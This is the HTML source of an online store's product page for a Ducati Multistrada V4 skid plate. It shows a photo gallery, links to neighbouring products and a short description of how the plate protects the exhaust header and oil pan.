				<a href="https://east.outbackmotortek.us/product/ducati-multistrada-v4-pannier-racks/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://east.outbackmotortek.us/wp-content/uploads/2021/03/20251121_095712-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Ducati Multistrada V4 – Pannier Racks" decoding="async" srcset="https://east.outbackmotortek.us/wp-content/uploads/2021/03/20251121_095712-150x150.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/20251121_095712-scaled-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://east.outbackmotortek.us/product/ducati-multistrada-v4-pannier-racks/" class="wd-entities-title">
						Ducati Multistrada V4 – Pannier Racks					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>295.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>410.00</bdi></span><span class="screen-reader-text">Price range: &#36;295.00 through &#36;410.00</span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://east.outbackmotortek.us/all-products/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://east.outbackmotortek.us/product/yamaha-tenere-700-center-stand/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://east.outbackmotortek.us/product/yamaha-tenere-700-center-stand/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://east.outbackmotortek.us/wp-content/uploads/2021/03/yt700-cs1-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Yamaha Tenere 700 - Center Stand" decoding="async" srcset="https://east.outbackmotortek.us/wp-content/uploads/2021/03/yt700-cs1-150x150.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/yt700-cs1-64x64.jpg 64w" sizes="(max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://east.outbackmotortek.us/product/yamaha-tenere-700-center-stand/" class="wd-entities-title">
						Yamaha Tenere 700 - Center Stand					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>265.00</bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
		</div>
				<div class="wd-wc-notices wd-wpb wd-rs-6203c27ca93ae">
			<div class="woocommerce-notices-wrapper"></div>		</div>
		</div></div></div></div><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-637cfdb726b95"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-12 woodmart-sticky-column wd_sticky_offset_150 wd-rs-637cfda7157f4"><div class="vc_column-inner vc_custom_1669135786323"><div class="wpb_wrapper">		<div class="wd-single-gallery wd-wpb wd-rs-67add8e35f4da vc_custom_1739446508617">
			<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-150x100.jpg" data-thumb-alt="Ducati Multistrada V4 – Skid Plate - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1.jpg"><img width="750" height="500" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-750x500.jpg" class="wp-post-image woodmart-no-webp wp-post-image" alt="Ducati Multistrada V4 – Skid Plate - Image 1" title="IMG_2741_1_1" data-caption="" data-src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1.jpg" data-large_image="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1.jpg" data-large_image_width="2550" data-large_image_height="1700" decoding="async" fetchpriority="high" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-2048x1365.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-150x100.jpg 150w" sizes="(max-width: 750px) 100vw, 750px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-150x100.jpg" data-thumb-alt="Ducati Multistrada V4 – Skid Plate - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled.jpg">
					<img width="750" height="500" src="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-750x500.jpg" class=" woodmart-no-webp" alt="Ducati Multistrada V4 – Skid Plate - Image 2" title="IMG_1161" data-caption="" data-src="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled.jpg" data-large_image="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-2048x1366.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-150x100.jpg" data-thumb-alt="Ducati Multistrada V4 – Skid Plate - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled.jpg">
					<img width="750" height="500" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-750x500.jpg" class=" woodmart-no-webp" alt="Ducati Multistrada V4 – Skid Plate - Image 3" title="IMG_2729_1_1" data-caption="" data-src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled.jpg" data-large_image="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1706" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-1024x682.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-2048x1365.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-150x100.jpg" data-thumb-alt="Ducati Multistrada V4 – Skid Plate - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled.jpg">
					<img width="750" height="500" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-750x500.jpg" class=" woodmart-no-webp" alt="Ducati Multistrada V4 – Skid Plate - Image 4" title="IMG_2734_1_1" data-caption="" data-src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled.jpg" data-large_image="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1706" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-1024x682.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-2048x1365.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-150x100.jpg" data-thumb-alt="Ducati Multistrada V4 – Skid Plate - Image 5" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1.jpg">
					<img width="750" height="500" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-750x500.jpg" class=" woodmart-no-webp" alt="Ducati Multistrada V4 – Skid Plate - Image 5" title="IMG_2738_1_1" data-caption="" data-src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1.jpg" data-large_image="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1.jpg" data-large_image_width="2399" data-large_image_height="1599" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-2048x1365.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-150x100.jpg" data-thumb-alt="Ducati Multistrada V4 – Skid Plate - Image 6" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled.jpg">
					<img width="750" height="500" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-750x500.jpg" class=" woodmart-no-webp" alt="Ducati Multistrada V4 – Skid Plate - Image 6" title="IMG_2744_1_1" data-caption="" data-src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled.jpg" data-large_image="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-2048x1366.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-150x100.jpg" data-thumb-alt="Ducati Multistrada V4 – Skid Plate - Image 7" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled.jpg">
					<img width="750" height="500" src="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-750x500.jpg" class=" woodmart-no-webp" alt="Ducati Multistrada V4 – Skid Plate - Image 7" title="IMG_2701_1_1" data-caption="" data-src="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled.jpg" data-large_image="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-2048x1366.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-150x100.jpg" data-thumb-alt="Ducati Multistrada V4 – Skid Plate - Image 8" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled.jpg">
					<img width="750" height="500" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-750x500.jpg" class=" woodmart-no-webp" alt="Ducati Multistrada V4 – Skid Plate - Image 8" title="IMG_2659_1_1" data-caption="" data-src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled.jpg" data-large_image="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled.jpg" data-large_image_width="2560" data-large_image_height="1707" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-750x500.jpg 750w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-2048x1366.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-150x100.jpg 150w" sizes="auto, (max-width: 750px) 100vw, 750px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="Ducati Multistrada V4 – Skid Plate" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-2048x1365.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2741_1_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-150x100.jpg" class="attachment-150x0 size-150x0" alt="Ducati Multistrada V4 – Skid Plate - Image 2" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-2048x1366.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_1161-scaled-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-150x100.jpg" class="attachment-150x0 size-150x0" alt="Ducati Multistrada V4 – Skid Plate - Image 3" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-1024x682.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-2048x1365.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2729_1_1-scaled-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-150x100.jpg" class="attachment-150x0 size-150x0" alt="Ducati Multistrada V4 – Skid Plate - Image 4" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-1024x682.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-2048x1365.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2734_1_1-scaled-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-150x100.jpg" class="attachment-150x0 size-150x0" alt="Ducati Multistrada V4 – Skid Plate - Image 5" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-2048x1365.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2738_1_1-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-150x100.jpg" class="attachment-150x0 size-150x0" alt="Ducati Multistrada V4 – Skid Plate - Image 6" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-2048x1366.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2744_1_1-scaled-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-150x100.jpg" class="attachment-150x0 size-150x0" alt="Ducati Multistrada V4 – Skid Plate - Image 7" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-2048x1366.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2021/03/IMG_2701_1_1-scaled-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="100" src="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-150x100.jpg" class="attachment-150x0 size-150x0" alt="Ducati Multistrada V4 – Skid Plate - Image 8" decoding="async" loading="lazy" srcset="https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-150x100.jpg 150w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-300x200.jpg 300w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-1024x683.jpg 1024w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-1536x1024.jpg 1536w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-2048x1366.jpg 2048w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-900x600.jpg 900w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-450x300.jpg 450w, https://east.outbackmotortek.us/wp-content/uploads/2022/07/IMG_2659_1_1-scaled-750x500.jpg 750w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
		</div>
		</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-12 woodmart-sticky-column wd_sticky_offset_150 wd-rs-63c9620cba425"><div class="vc_column-inner vc_custom_1674142225684"><div class="wpb_wrapper">		<div class="wd-single-title wd-wpb wd-rs-67add88e05dee wd-enabled-width vc_custom_1739446470254 text-left">
			
<h1 class="product_title entry-title wd-entities-title">
	
	Ducati Multistrada V4 – Skid Plate
	</h1>
		</div>
				<div class="wd-single-short-desc wd-wpb wd-rs-63a31f9e9c3cc vc_custom_1671634853162 text-left">
			<div class="woocommerce-product-details__short-description">
	<p>We offer a tough armour for the Ducati Multistrada V4/V4S in order protect or limit the damage to the exhaust header/manifold, oil pan and rear brake master cylinder. One of the biggest advantage of our skid plate is that it&#8217;s not mounted directly onto the engine block! Instead, we utilize the mounting brackets of the lower crash bars.</p>
</div>
		</div>
